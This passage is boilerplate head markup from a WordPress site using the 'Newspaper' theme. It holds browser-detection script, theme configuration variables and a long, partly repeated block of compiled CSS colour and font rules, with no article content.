               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="62a443c3b4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
